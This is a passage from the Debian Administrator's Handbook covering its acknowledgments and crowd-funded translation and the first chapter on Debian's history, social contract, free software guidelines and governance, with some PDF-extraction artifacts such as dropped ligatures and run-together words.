• POLICY: a rule or recommendation from the Debian Policy. This document is essentialwithin the project, and describes how to package software. The parts of policy highlightedin this book bring direct benefits to users (for example, knowing that the policy standard-izes the location of documentation and examplesmakes it easy to find them even in a newpackage).
• TOOL: presents a relevant tool or service;
• IN PRACTICE: theory and practice do not always match; these sidebars contain adviceresulting from our experience. They can also give detailed and concrete examples;
• other more or less frequent sidebars are rather explicit: CULTURE, TIP, CAUTION, GOINGFURTHER, SECURITY, and so on.
Acknowledgments
A Bit of History
In 2003, NatMakarevitch contactedme (Raphaël) because hewanted to publish a book onDebianin the Cahier de l'Admin (Admin's Handbook) collection that he was managing for Eyrolles, aleading French editor of technical books. I immediately accepted to write it. The first editioncame out on 14th October 2004 and was a huge success — it was sold out barely four monthslater.Since then, we have released 4 other editions of the French book, one for each subsequent De-bian release. RolandMas, who startedworking on the book asmyproofreader, gradually becameits co-author.
XX The Debian Administrator's Handbook

While we were obviously satisfied with the book's success, we always hoped that Eyrolles wouldconvince an international editor to translate it into English. We had received numerous com-ments explaining how the book helped people to get started with Debian, and we were keen tohave the book benefit more people in the same way.Alas, no English-speaking editor that we contacted was willing to take the risk of translatingand publishing the book. Not put off by this small setback, we decided to negotiate with ourFrench editor Eyrolles to recuperate the necessary rights to translate the book into English andto try to publish it ourselves.
A Crowd-Funded Translation
Translating a book of 450 pages is a considerable effort that requires several months of work.For self-employed people like Roland and me, we had to ensure a minimum income to mobilizethe time necessary to complete the project. So we set up a crowd-funding campaign on Ululeand asked people to pledge money towards the project.è http://www.ulule.com/debian-handbook/
The campaign had two goals: raising €15,000 for the translation and completing a €25,000 liber-ation fund to get the resulting book published under a free license — that is, a license that fullyfollows the Debian Free Software Guidelines.When the Ulule campaign ended, the first goal had been achieved with €24,345 raised. Theliberation fund was not complete however, with only €14,935 raised. As initially announced,the liberation campaign continued independently from Ulule on the book's official website.While we were busy translating the book, donations towards the liberation continued to flowin… And in April 2012, the liberation fund was completed. You can thus benefit from this bookunder the terms of a free license.We would like to thank everybody who contributed to these fundraising campaigns, either bypledging some money or by passing the word around. We couldn't have done it without you.
Supportive Companies and Organizations
Wehad the pleasure of getting significant contributions frommany free software-friendly com-panies and organizations. Thank you to Code Lutin1, École Ouverte Francophone2, Evolix3, Fan-tini Bakery4, FSF France5, Offensive Security6 (the company behind BackTrack Linux7), Open-
1http://www.codelutin.com2http://eof.eu.org3http://www.evolix.fr4http://www.fantinibakery.com5http://fsffrance.org6http://www.offensive-security.com7http://www.backtrack-linux.org
XXIForeword

sides8, Proxmox Server Solutions Gmbh9, SSIELL (Société Solidaire d'Informatique En LogicielsLibres), and Syminet10.We would also like to thank OMG! Ubuntu11 and April12 for their help in promoting the opera-tion.
Individual Supporters
With over 650 supporters in the initial fundraising, and several hundred more in the continuedliberation campaign, it is thanks to people like you that this project has been possible. Thankyou!We want to address our special thanks to those who contributed at least €35 (sometimes muchmore!) to the liberation fund. We are glad that there are so many people who share our valuesabout freedom and yet recognize that we deserved a compensation for the work that we haveput into this project.So thank you Alain Coron, Alain Thabaud, Alan Milnes, Alastair Sherringham, Alban Dum-erain, Alessio Spadaro, Alex King, Alexandre Dupas, Ambrose Andrews, Andre Klärner, An-dreas Olsson, Andrej Ricnik, Andrew Alderwick, Anselm Lingnau, Antoine Emerit, Armin F.Gnosa, Avétis Kazarian, Bdale Garbee, Benoit Barthelet, Bernard Zijlstra, Carles Guadall Blan-cafort, Carlos Horowicz — Planisys S.A., Charles Brisset, Charlie Orford, Chris Sykes, Chris-tian Bayle, Christian Leutloff, Christian Maier, Christian Perrier, Christophe Drevet, ChristopheSchockaert (R3vLibre), Christopher AllanWebber, Colin Ameigh, Damien Dubédat, Dan Petters-son, Dave Lozier, David Bercot, David James, David Schmitt, David Tran Quang Ty, ElizabethYoung, Fabian Rodriguez, Ferenc Kiraly, Frédéric Perrenot — Intelligence Service 001, Fumi-hito Yoshida, Gian-Maria Daffré, Gilles Meier, Giorgio Cittadini, Héctor Orón Martínez, Henry,Herbert Kaminski, Hideki Yamane, Hoffmann Information Services GmbH, Holger Burkhardt,Horia Ardelean, Ivo Ugrina, Jan Dittberner, Jim Salter, Johannes Obermüller, Jonas Bofjäll, JordiFernandez Moledo, Jorg Willekens, Joshua, Kastrolis Imanta, Keisuke Nakao, Kévin Audebrand,Korbinian Preisler, Kristian Tizzard, Laurent Bruguière, Laurent Hamel, Leurent Sylvain, LoïcRevest, Luca Scarabello, Lukas Bai, Marc Singer, Marcelo Nicolas Manso, Marilyne et Thomas,Mark Janssen— Sig-I/O Automatisering, Mark Sheppard, Mark Symonds, Mathias Bocquet, Mat-teo Fulgheri, Michael Schaffner, Michele Baldessari, Mike Chaberski, Mike Linksvayer, MinhHa Duong, Moreau Frédéric, Morphium, Nathael Pajani, Nathan Paul Simons, Nicholas David-son, Nicola Chiapolini, Ole-Morten, Olivier Mondoloni, Paolo Innocenti, Pascal Cuoq, PatrickCamelin, Per Carlson, Philip Bolting, Philippe Gauthier, Philippe Teuwen, PJ King, PraveenArimbrathodiyil (j4v4m4n), Ralf Zimmermann, Ray McCarthy, Rich, Rikard Westman, RobertKosch, Sander Scheepens, Sébastien Picard, Stappers, Stavros Giannouris, Steve-DavidMarguet,T. Gerigk, Tanguy Ortolo, Thomas Hochstein, Thomas Müller, Thomas Pierson, Tigran Zakoyan,
8http://www.opensides.be9http://www.proxmox.com
10http://www.syminet.com11http://www.omgubuntu.co.uk12http://www.april.org
XXII The Debian Administrator's Handbook

Tobias Gruetzmacher, Tournier Simon, Trans-IP Internet Services, Viktor Ekmark, Vincent De-meester, Vincent van Adrighem, Volker Schlecht, Werner Kuballa, Xavier Neys, and Yazid Cas-sam Sulliman.
Special Thanks to Contributors
This book would not be what it is without the contributions of several persons who each playedan important role. Wewould like to thankMarilyne Brun, who helped us to translate the samplechapter and who worked with us to define some common translation rules. She also revisedseveral chapterswhichwere desperately in need of supplementarywork. Thank you toAnthonyBaldwin (of Baldwin Linguas) who translated several chapters for us.Webenefited from the generoushelp of proofreaders: Daniel Phillips, GeroldRupprecht, GordonDey, Jacob Owens, and Tom Syroid. They each reviewed many chapters. Thank you very much!We would also like to thank the readers of the French book who provided us some nice quotesto confirm that the book was really worth being translated: thank you Christian Perrier, DavidBercot, Étienne Liétart, and Gilles Roussi. Stefano Zacchiroli — who was Debian Project Leaderduring the crowdfunding campaign — also deserves a big thank you, he kindly endorsed theproject with a quote explaining that free (as in freedom) books were more than needed.If you have the pleasure to read these lines in a paperback copy of the book, then you should joinus to thank Benoît Guillon, Jean-Côme Charpentier, and Sébastien Mengin who worked on theinterior book design. Benoît is the upstream author of dblatex13 — the tool we used to convertDocBook into LaTeX (and then PDF). Sébastien is the designer who created this nice book layoutand Jean-Côme is the LaTeX expert who implemented it as a stylesheet usable with dblatex.Thank you guys for all the hard work!Finally, thank you to Thierry Stempfel for the nice pictures introducing each chapter, and thankyou to Doru Patrascu for the beautiful book cover.
Personal Acknowledgments from Raphaël
First off, I would like to thankNatMakarevitch, who offeredme the possibility towrite this bookand who provided strong guidance during the year it took to get it done. Thank you also to thefine team at Eyrolles, and Muriel Shan Sei Fan in particular. She has been very patient with meand I learned a lot with her.The period of the Ulule campaign was very demanding for me but I would like to thank every-bodywho helped tomake it a success, and in particular the Ulule teamwho reacted very quicklyto my many requests. Thank you also to everybody who promoted the operation. I don't haveany exhaustive list (and if I had itwould probably be too long) but Iwould like to thank a fewpeo-ple who were in touch with me: Joey-Elijah Sneddon and Benjamin Humphrey of OMG! Ubuntu,Frédéric Couchet of April.org, Jake Edge of LinuxWeekly News, Clement Lefebvre of LinuxMint,Ladislav Bodnar of Distrowatch, Steve Kemp of Debian-Administration.org, Christian Pfeiffer
13http://dblatex.sourceforge.net
XXIIIForeword

Jensen of Debian-News.net, Artem Nosulchik of LinuxScrew.com, Stephan Ramoin of Gandi.net,Matthew Bloch of Bytemark.co.uk, the team at Divergence FM, Rikki Kite of Linux New Media,Jono Bacon, the marketing team at Eyrolles, and numerous others that I have forgotten (sorryabout that).I would like to address a special thanks to Roland Mas, my co-author. We have been collaborat-ing on this book since the start and he has always been up to the challenge. And I must say thatcompleting the Debian Administrator's Handbook has been a lot of work…Last but not least, thank you to my wife, Sophie. She has been very supportive of my work onthis book and on Debian in general. There have been toomany days (and nights) when I left heralone with our 2-year-old son to make some progress on the book. I am grateful for her supportand know how lucky I am to have her.
Personal Acknowledgments from Roland
Well, Raphaël preempted most of my “external” thank-yous already. I am still going to empha-size my personal gratitude to the good folks at Eyrolles, with whom collaboration has alwaysbeen pleasant and smooth. Hopefully the results of their excellent advice hasn't been lost intranslation.I am extremely grateful to Raphaël for taking on the administrative part of this English edi-tion. From organizing the funding campaign to the last details of the book layout, producinga translated book is so much more than just translating and proofreading, and Raphaël did (ordelegated and supervised) it all. So thanks.Thanks also to all whomore or less directly contributed to this book, by providing clarificationsor explanations, or translating advice. They are too many to mention, but most of them canusually be found on various #debian-* IRC channels.There is of course some overlap with the previous set of people, but specific thanks are still inorder for the people who actually do Debian. There wouldn't be much of a book without them,and I am still amazed at what the Debian project as a whole produces and makes available toany and all.More personal thanks go to my friends and my clients, for their understanding when I was lessresponsive because I was working on this book, and also for their constant support, encourage-ment and egging on. You know who you are; thanks.And finally; I am sure they would be surprised by being mentioned here, but I would like toextendmy gratitude to Terry Pratchett, Jasper Fforde, TomHolt, William Gibson, Neal Stephen-son, and of course the late Douglas Adams. The countless hours I spent enjoying their books aredirectly responsible for my being able to take part in translating this one.
XXIV The Debian Administrator's Handbook


Keywords
ObjectiveMeans
OperationVolunteer

Chapter
1The Debian Project
Contents
What Is Debian? 2 The Foundation Documents 5 The Inner Workings of the Debian Project 9The Role of Distributions 21 Lifecycle of a Release 22
Before diving right into the technology, let us have a look at what the Debian Projectis, its objectives, its means, and its operations.

1.1. What Is Debian?
CULTUREOrigin of the Debian name
Look no further: Debian is not an acronym. This name is, in reality, a contrac-tion of two first names: that of Ian Murdock, and his girlfriend at the time,Debra. Debra + Ian = Debian.
Debian is a GNU/Linux and GNU/kFreeBSD distribution. We will discuss what a distribution isin further detail in Section 1.4, “The Role of Distributions” (page 21), but for now, wewill simplystate that it is a complete operating system, including software and systems for installation andmanagement, all based on the Linux or FreeBSD kernel and free software (especially those fromthe GNU project).When he created Debian, in 1993, under the leadership of the FSF, Ian Murdock had clear ob-jectives, which he expressed in the Debian Manifesto. The free operating system that he soughtwould have to have two principal features. First, quality: Debian would be developed with thegreatest care, to be worthy of the Linux kernel. It would also be a non-commercial distribution,sufficiently credible to compete with major commercial distributions. This double ambitionwould, in his eyes, only be achieved by opening the Debian development process just like thatof Linux and the GNU project. Thus, peer review would continuously improve the product.
CULTUREGNU, the project of the FSF
The GNU project is a range of free soware developed, or sponsored, by theFree Soware Foundation (FSF), originated by its iconic leader, Dr. RichardM. Stallman. GNU is a recursive acronym, standing for “GNU is Not Unix”.
CULTURERichard Stallman
FSF's founder and author of the GPL license, Richard M. Stallman (oen re-ferred to by his initials, RMS) is a charismatic leader of the Free Sowaremovement. Due to his uncompromising positions, he's not unanimously ad-mired, but his non-technical contributions to Free Soware (in particular atthe legal and philosophical level) are respected by everybody.
1.1.1. A Multi-Platform Operating System
COMMUNITYIan Murdock's journey
Ian Murdock, founder of the Debian project, was its first leader, from 1993to 1996. Aer passing the baton to Bruce Perens, Ian took a less public role.He returned to working behind the scenes of the free soware community,creating the Progeny company, with the intention of marketing a distribu-tion derived from Debian. This venture was a commercial failure, sadly, anddevelopment abandoned. The company, aer several years of scraping by,simply as a service provider, eventually filed for bankruptcy in April of 2007.Of the various projects initiated by Progeny, only discover still remains. It isan automatic hardware detection tool.
2 The Debian Administrator's Handbook

Debian, remaining true to its initial principles, has had so much success that, today, it hasreached a tremendous size. The 11 architectures offered cover 9 hardware architectures and 2kernels (Linux andFreeBSD). Furthermore, withmore than 14,500 source packages, the availablesoftware can meet almost any need that one could have, whether at home or in the enterprise.This largess becomes, sometimes, an embarrassment of riches: it is really unreasonable to dis-tribute 50 CD-ROMs to install a complete version on an Intel machine... This is why we think ofDebian ever increasingly as a “meta-distribution”, fromwhich one extractsmore specific distri-butions intended for a particular public: Debian-Desktop for traditional office use, Debian-Edufor education and pedagogical use in an academic environment, Debian-Med for medical appli-cations, Debian-Junior for young children, etc. A more complete list can be found in the sectiondedicated to that purpose, see Section 1.3.3.1, “Existing Debian Sub-Projects” (page 16).These divisions are organized in a well-defined framework, thus guaranteeing hassle-free com-patibility between the various “sub-distributions”. All of them follow the general planning forrelease of new versions. Built on the same foundation, they can be easily extended, completed,and personalized with applications available in the Debian repositories.All of the Debian tools operate in this direction: debian-cd has for a long time now allowed thecreation of a set of CD-ROMs bearing only pre-selected packages; debian-installer is also amodular installer, easily adapted to special needs. APTwill install packages fromvarious origins,while guaranteeing the overall cohesion of the system.
TOOLCreating a Debian CD-ROM
debian-cd creates CD-ROM ISO installation images ready for use. RaphaëlHertzog is the author of the latest rewrite, butmaintenance is essentially con-ducted by Steve McIntyre. Any maer regarding this soware is discussed(in English) on the [email protected] mailing list.
BACK TO BASICSTo each computer, its
architecture
The term “architecture” indicates a type of computer (the most known in-clude Mac or PC). Each architecture is differentiated primarily according toits processor, usually incompatible with other processors. These differencesin hardware involve varying means of operation, thus requiring that sowarebe compiled specifically for each architecture.
Most soware available in Debian is wrien in portable programming lan-guages: the same source code can compile on various architectures. In effect,an executable binary, always compiled for a specific architecture, will not usu-ally function on the other architectures.
Recall that each program is created by writing source code; this source code isa text file composed of instructions in a given programming language. Beforeyou can use the soware, it is necessary to compile the source code, whichmeans transforming the code into a binary (a series of machine instructionsexecutable by the processor). Each programming language has a specific com-piler to execute this operation (for example, gcc for the C programming lan-guage).
3Chapter 1 — The Debian Project
TOOLInstaller
debian-installer is the name of the Debian installation program. Its modu-lar design allows it to be used in a broad range of installation scenarios. Thedevelopment work is coordinated on the [email protected] mail-ing list under the direction of Otavio Salvador and Joey Hess.
1.1.2. The ality of Free Soware
Debian follows all of the principles of Free Software, and its new versions are not released untilthey are ready. Developers are not forced by some set schedule to rush to meet an arbitrarydeadline. People frequently complain of the long time between Debian's stable releases, but thiscaution also ensures Debian's legendary reliability: longmonths of testing are indeed necessaryfor the full distribution to receive the “stable” label.Debian will not compromise on quality: all known critical bugs are resolved in any new version,even if this requires the initially forecast release date to be pushed back.Debian does not exclude any category of users, however small the minority. Its installationprogram has long been rough around the edges, because it was the only one able to operateon all of the architectures on which the Linux kernel runs. It wasn't possible to simply replaceit with a program that was more user-friendly, but limited to only the PC (i386 architecture).Fortunately, since the arrival of the debian-installer, those days are over.
1.1.3. The Legal Framework: A Non-Profit Organization
Legally speaking, Debian is a project managed by an American not-for-profit, volunteer associ-ation. The project has a thousand Debian developers, but brings together a far greater number ofcontributors (translators, bug reporters, artists, casual developers, etc.).To carry its mission to fruition, Debian has a large infrastructure, with many servers connectedacross the Internet, offered by many sponsors.
COMMUNITYBehind Debian, the SPIassociation, and local
branches
Debian doesn't own any server in its own name, since it is only a project withinthe association Soware in the Public Interest (SPI) which manages the hard-ware and financial aspects (donations, purchase of hardware, etc.). Whileinitially created specifically for the Debian project, this association now hasa hand in other free soware projects, especially the PostgreSQL database,Freedesktop.org (project for standardization of various parts ofmodern graph-ical desktop environments, such as GNOME and KDE). The OpenOffice.orgoffice suite has also long been a part of SPI, as well.
è http://www.spi-inc.org/
In addition to SPI, various local associations collaborate closely with Debianin order to generate funds for Debian, without centralizing everything in theU.S.A. This setup avoids prohibitive international transfer costs, and fits wellwith the decentralized nature of the project. It is in this spirit that the DebianFrance association was founded in the summer of 2006. Do not hesitate to joinand support the project!
4 The Debian Administrator's Handbook

è http://france.debian.net/
1.2. The Foundation Documents
Some years after its initial launch, Debian formalized the principles that it should follow as afree software project. This activist step allows orderly and peaceful growth by ensuring that allmembers progress in the same direction. To become a Debian developer, any candidate mustconfirm and prove their support and adherence to the principles established in the project'sFoundation Documents.The development process is constantly debated, but these Foundation Documents are widelyand consensually supported, thus rarely change. The Debian constitution also offers other guar-antees: a qualified majority of three quarters is required to approve any amendment.
1.2.1. The Commitment towards Users
The project also has a “social contract”. What place does such a text have in a project onlyintended for the development of an operating system? That is quite simple: Debian works forits users, and thus, by extension, for society. This contract summarizes the commitments thatthe project undertakes. Let us study them in greater detail:
1. Debian will remain 100% free.
This is Rule No. 1. Debian is and will remain composed entirely and exclusively of freesoftware. Additionally, all software development within the Debian project, itself, will befree.
PERSPECTIVEBeyond soware
The first version of the Debian Social Contract said “Debian Will Re-main 100% Free Soware”. The disappearance of this word (with theratification of Version 1.1 of the contract in April of 2004) indicates thewill to achieve freedom, not only in soware, but also in the documen-tation and any other element that Debian wishes to provide within itsoperating system.This change, which was only intended as editorial, has, in reality, hadnumerous consequences, especially with the removal of some prob-lematic documentation. Furthermore, the increasing use of firmwarein drivers poses problems: frequently non-free, they are, nonetheless,necessary for proper operation of the corresponding hardware.
2. We will give back to the free software community.
Any improvement contributed by the Debian project to a work integrated in the distri-bution is sent back to the author of the work (called “upstream”). In general, Debian willcooperate with the community rather than work in isolation.
5Chapter 1 — The Debian Project

COMMUNITYUpstream author, or Debian
developer?
The term “upstream author” means the author(s)/developer(s) of awork, those who write and develop it. On the other hand, a “Debiandeveloper” uses an existing work to make it into a Debian package (theterm “Debian maintainer” is beer suited).Frequently, the line of demarcation is not clear. The Debianmaintainermay write a patch, which benefits all users of the work. In general, De-bian encourages those in charge of a package in Debian to get involvedin “upstream” development as well (they become, then, contributors,without being confined to the simple role of users of a program).
3. We will not hide problems.Debian is not perfect, and, we will find new problems to fix every day. We will keep ourentire bug report database open for public view at all times. Reports that people file on-line will promptly become visible to others.
4. Our priorities are our users and free software.This commitment is more difficult to define. Debian imposes, thus, a bias when a decisionmust be made, and will discard an easy solution for the developers that will jeopardizethe user experience, opting for a more elegant solution, even if it is more difficult to im-plement. This means to take into account, as a priority, the interests of the users and freesoftware.
5. Works that do not meet our free software standards.Debian accepts and understands that users often want to use some non-free programs.That'swhy the project allows usage of parts of its infrastructure to distribute Debian pack-ages of non-free software that can safely be redistributed.
COMMUNITYFor or against the non-free
section?
The commitment to maintain a structure to accommodate non-freesoware (i.e. the “non-free” section, see the sidebar “Themain, contriband non-free archives” (page 103)) is frequently a subject of debatewithin the Debian community.Detractors argue that it turns people away from free soware equiv-alents, and contradicts the principle of serving only the free sowarecause. Supporters flatly state that most of the non-free packages are“nearly free”, and held back by only one or two annoying restrictions(the most common being the prohibition against commercial usageof the soware). By distributing these works in the non-free branch,we indirectly explain to the author that their creation would be beerknown and more widely used if they could be included in the mainsection. They are, thus, politely invited to alter their license to servethis purpose.Aer a first, unfruitful aempt in 2004, the complete removal of thenon-free section should not return to the agenda for several years,especially since it contains many useful documents that were movedsimply because they did not meet the new requirements for the mainsection. This is especially the case for certain soware documentationfiles issued by the GNU project (in particular, Emacs and Make).
6 The Debian Administrator's Handbook

The existence of the non-free section particularly annoys the Free So-ware Foundation, causing it, thus, to refuse to officially recommendDebian as an operating system.
1.2.2. The Debian Free Soware Guidelines
This reference document defines which software is “free enough” to be included in Debian. If aprogram's license is in accord with these principles, it can be included in the main section; onthe contrary, and provided that free distribution is permitted, it may be found in the non-freesection. The non-free section is not officially part of Debian; it is an added service provided tousers.More than a selection criteria for Debian, this text has become an authority on the subject of freesoftware, and has served as the basis for the “Open Source definition”. It is, thus, historicallyone of the first formalizations of the concept of “free software”.The GNUGeneral Public License, the BSD License, and the Artistic License are examples of tradi-tional free licenses that follow the 9 points mentioned in this text. Below you will find the textas it is published on the Debian website.è http://www.debian.org/social_contract#guidelines
1. Free redistribution. The license of a Debian component may not restrict any party fromselling or giving away the software as a component of an aggregate software distributioncontainingprograms fromseveral different sources. The licensemaynot require a royaltyor other fee for such sale.
BACK TO BASICSFree licenses
The GNU GPL, the BSD license, and the Artistic License all complywith the Debian Free Soware Guidelines, even though they are verydifferent.The GNU GPL, used and promoted by the FSF (Free Soware Foun-dation), is the most common. Its main feature is that it also appliesto any derived work that is redistributed: a program incorporating orusing GPL code can only be distributed according to its terms. It pro-hibits, thus, any reuse in a proprietary application. This poses seriousproblems for the reuse of GPL code in free soware incompatible withthis license. As such, it is sometimes impossible to link a program pub-lished under another free soware license with a library distributedunder the GPL. On the other hand, this license is very solid in Amer-ican law: FSF lawyers have participated in the draing thereof, andhave oen forced violators to reach an amicable agreement with theFSF without going to court.è http://www.gnu.org/copyleft/gpl.htmlThe BSD license is the least restrictive: everything is permied, in-cluding use of modified BSD code in a proprietary application. Mi-croso even uses it, basing the TCP/IP layer of Windows NT on thatof the BSD kernel.
7Chapter 1 — The Debian Project

è http://www.opensource.org/licenses/bsd-license.phpFinally, the Artistic License reaches a compromise between these twoothers: integration of code in a proprietary application is permied,but any modification must be published.è http://www.opensource.org/licenses/artistic-license-2.0.phpThe complete text of these licenses is available in /usr/share/common-licenses/ on any Debian system.
2. Source code. The program must include source code, and must allow distribution insource code as well as compiled form.
3. Derived works. The license must allowmodifications and derived works, andmust allowthem to be distributed under the same terms as the license of the original software.
4. Integrity of the author's source code. The license may restrict source-code from beingdistributed inmodified form only if the license allows the distribution of “patch files” withthe source code for the purpose of modifying the program at build time. The licensemustexplicitly permit distribution of software built from modified source code. The licensemay require derived works to carry a different name or version number from the originalsoftware (This is a compromise. The Debian group encourages all authors not to restrict any files,source or binary, from being modified).
5. No discrimination against persons or groups. The license must not discriminateagainst any person or group of persons.
6. No discrimination against fields of endeavor. The license must not restrict anyonefrom making use of the program in a specific field of endeavor. For example, it may notrestrict the program from being used in a business, or from being used for genetic re-search.
7. Distribution of license. The rights attached to the program must apply to all to whomthe program is redistributed without the need for execution of an additional license bythose parties.
8. License must not be specific to Debian. The rights attached to the program must notdepend on the program being part of a Debian system. If the program is extracted fromDebian and used or distributed without Debian but otherwise within the terms of the pro-gram's license, all parties to whom the program is redistributed should have the samerights as those that are granted in conjunction with the Debian system.
9. License must not contaminate other software. The license must not place restrictionson other software that is distributed along with the licensed software. For example, thelicense must not insist that all other programs distributed on the same medium must befree software.
8 The Debian Administrator's Handbook

BACK TO BASICSCopyle
Copyle is a principle that consists in using copyrights to guaranteethe freedom of a work and its derivatives, rather than restrict the rightsof uses, as is the case with proprietary soware. It is, also, a play ofwords on the term “copyright”. Richard Stallman discovered the ideawhen a friend of his, fond of puns, wrote on an envelope addressed tohim: “copyle: all rights reversed”. Copyle imposes preservation ofall initial liberties upon distribution of an original or modified versionof a work (usually a program). It is, thus, not possible to distributea program as proprietary soware if it is derived from code from acopyle released program.The copyle license most known is, of course, the GNU GPL, andderivatives thereof, the GNU LGPL or GNU Lesser General Public Li-cense, and the GNU FDL or GNU Free Documentation License. Sadly,the copyle licenses are generally incompatible with each other. Con-sequently, it is best to use only one of them.
COMMUNITYBruce Perens, a controversial
leader
Bruce Perens, the second leader of the Debian project, just aer Ian Mur-dock, was very controversial in his dynamic and authoritarian methods. Henevertheless remains an important contributor to Debian, to whom Debianis especially indebted for the editing of the famous “Debian Free SowareGuidelines” (DFSG), an original idea of Ean Schuessler. Subsequently, Brucewould derive from it the famous “Open Source Definition”, removing all ref-erences to Debian from it.
è http://www.opensource.org/
His departure from the project was quite emotional, but Bruce has remainedstrongly aached to Debian, since he continues to promote this distributionin political and economic spheres. He still sporadically appears on the e-maillists to give his advice and present his latest initiatives in favor of Debian.
Last anecdotal point, it was Bruce who was responsible for inspiring the dif-ferent “codenames” for Debian versions (1.1 — Rex, 1.2 — Buzz, 1.3 — Bo, 2.0— Hamm, 2.1 — Slink, 2.2 — Potato, 3.0 — Woody, 3.1 — Sarge, 4.0 — Etch, 5.0 —Lenny, 6.0 — Squeeze, Testing —Wheezy, Unstable — Sid). They are taken fromthe names of characters in the Toy Story movie. This animated film entirelycomposed of computer graphics was produced by Pixar Studios, with whomBruce was employed at the time that he led the Debian project. The name“Sid” holds particular status, since it will eternally be associated with the Un-stable branch. In the film, this character was the neighbor child, who wasalways breaking toys — so beware of geing too close to Unstable. Otherwise,Sid is also an acronym for “Still In Development”.
1.3. The Inner Workings of the Debian Project
The bounty produced by the Debian project results simultaneously from the work on the infras-tructure performed by experienced Debian developers, individual or collective work of devel-opers on Debian packages, and user feedback.
9Chapter 1 — The Debian Project

1.3.1. The Debian Developers
Debian developers have various responsibilities, and as official project members, they havegreat influence on the direction the project takes. A Debian developer is generally responsi-ble for at least one package, but according to their available time and desire, they are free tobecome involved in numerous teams, acquiring, thus, more responsibilities within the project.è http://www.debian.org/devel/people
è http://www.debian.org/intro/organization
è http://wiki.debian.org/Teams
TOOLDeveloper's database
Debian has a database including all developers registered with the project,and their relevant information (address, telephone, geographical coordinatessuch as longitude and latitude, etc.). Some information (first and last name,country, username within the project, IRC username, GnuPG key, etc.) arepublic and available on the Web.
è http://db.debian.org/
The geographical coordinates allow the creation of a map locating all of thedevelopers around the globe. Debian is truly an international project: Its de-velopers can be found an all continents, although themajority are in theWest.
Figure 1.1 World-wide distribution of Debian developers
Package maintenance is a relatively regimented activity, very documented or even regulated.It must, in effect, respect all of the standards established by the Debian Policy. Fortunately, thereare many tools that facilitate the maintainer's work. The developer can, thus, focus on thespecifics of their package and on more complex tasks, such as squashing bugs.è http://www.debian.org/doc/debian-policy/
10 The Debian Administrator's Handbook

BACK TO BASICSPackage maintenance, the
developer's work
Maintaining a package entails, first, “packaging” a program. Specifically, thismeans to define the means of installation so that, once installed, this pro-gram will operate and comply with all of the rules the Debian project setsfor itself. The result of this operation is saved in a .deb file. Effective instal-lation of the program will then require nothing more than extraction of thiscompressed archive and execution of some pre-installation or post-installationscripts contained therein.
Aer this initial phase, the maintenance cycle truly begins: preparation of up-dates to follow the latest version of the Debian Policy, fixing bugs reported byusers, inclusion of a new “upstream” version of the program, which naturallycontinues to develop simultaneously (e.g. at the time of the initial packag-ing, the program was at version 1.2.3. Aer some months of development, theoriginal authors release a new stable version, numbered version 1.4.0. At thispoint, the Debian maintainer should update the package, so that users canbenefit from its latest stable version).
The Policy, an essential element of the Debian Project, establishes the norms ensuring both thequality of the packages and perfect interoperability of the distribution. Thanks to this Policy,Debian remains consistent despite its gigantic size. This Policy is not fixed in stone, but contin-uously evolves thanks to proposals formulated on the [email protected] mailinglist. Amendments that are approved by all are accepted and applied to the text by a small groupof maintainers who have no editorial responsibility (they only include themodifications agreedupon by the Debian developers that are members of the above-mentioned list). You can readcurrent amendment proposals on the bug tracking system:è http://bugs.debian.org/debian-policy
COMMUNITYPolicy editorial process
Anyone can propose an amendment to the Debian Policy just by submit-ting a bug report with a severity level of “wishlist” against the debian-policypackage. The process that then starts is documented in /usr/share/doc/debian-policy/Process.html: If it is acknowledged that the problem re-vealedmust be resolved by creating a new rule in the Debian Policy, discussionthereof then begins on the [email protected] mailing list until aconsensus is reached and a proposal issued. Someone then dras the desiredamendment and submits it for approval (in the form of a patch to review).As soon as two other developers approve the fact that the proposed amend-ment reflects the consensus reached in the previous discussion (they “sec-ond” it), the proposal can be included in the official document by one of thedebian-policy package maintainers. If the process fails at one of these steps,the maintainers close the bug, classifying the proposal as rejected.
DEBIAN POLICYThe documentation
Documentation for each package is stored in /usr/share/doc/package/.This directory oen contains a README.Debian file describing the Debian spe-cific adjustments made by the package maintainer. It is, thus, wise to readthis file prior to any configuration, in order to benefit from their experience.We also find a changelog.Debian.gz file describing the changes made fromone version to the next by the Debian maintainer. This is not to be confused
11Chapter 1 — The Debian Project

with the changelog.gz file (or equivalent), which describes the changesmadeby the upstream developers. The copyright file includes information aboutthe authors and the license covering the soware. Finally, we may also finda file named NEWS.Debian.gz, which allows the Debian developer to commu-nicate important information regarding updates (if apt-listchanges is used,the messages are automatically shown by apt). All other files are specific tothe soware in question. We especially like to point out the examples sub-directory, which frequently contains examples of configuration files.
The Policy covers verywell the technical aspects of packaging. The size of the project also raisesorganizational problems; these are dealt with by the Debian Constitution, which establishes astructure and means for decision making.This constitution defines a certain number of roles and positions, plus responsibilities and au-thorities for each. It is particularly worth noting that Debian developers always have ultimatedecision making authority by a vote of general resolution, wherein a qualified majority of threequarters (75%) of votes is required for significant alterations to be made (such as those with animpact on the Foundation Documents). However, developers annually elect a “leader” to repre-sent them in meetings, and ensure internal coordination between varying teams. This electionis always a period of intense discussions. This leader's role is not formally defined by any docu-ment: candidates for this post usually propose their own definition of the position. In practice,the leader's roles include serving as a representative to the media, coordinating between “in-ternal” teams, and providing overall guidance to the project, within which the developers canrelate: the views of the DPL are implicitly approved by the majority of project members.Specifically, the leader has real authority; his vote resolves tie votes; he can make any decisionwhich is not already under the authority of someone else and can delegate part of his responsi-bilities.Since its inception, the project has been successively led by Ian Murdock, Bruce Perens, IanJackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson,Anthony Towns, Sam Hocevar, Steve McIntyre and Stefano Zacchiroli.The constitution also defines a “technical committee”. This committee's essential role is todecide on technical matters when the developers involved have not reached an agreement be-tween themselves. Otherwise, this committee plays an advisory role for any developer whofails to make a decision for which they are responsible. It is important to note that they onlyget involved when invited to do so by one of the parties in question.Finally, the constitution defines the position of “project secretary”, who is in charge of the or-ganization of votes related to the various elections and general resolutions.The “general resolution” procedure is fully detailed in the constitution, from the initial discus-sion period to the final counting of votes. For further details see:è http://www.debian.org/devel/constitution.en.html
12 The Debian Administrator's Handbook

CULTUREFlamewar, discussion that
catches fire
A “flamewar” is an exceedingly impassioned debate, which frequently endsup with people aacking each other once all reasonable argumentation hasbeen exhausted on both sides. Certain themes are more frequently subjectto polemics than others (for example, the choice of text editor, “do you prefervi or emacs?”). The maers oen provoke very rapid e-mail exchanges due tothe sheer number of people with an opinion on the maer (everyone) and thevery personal nature of such questions.
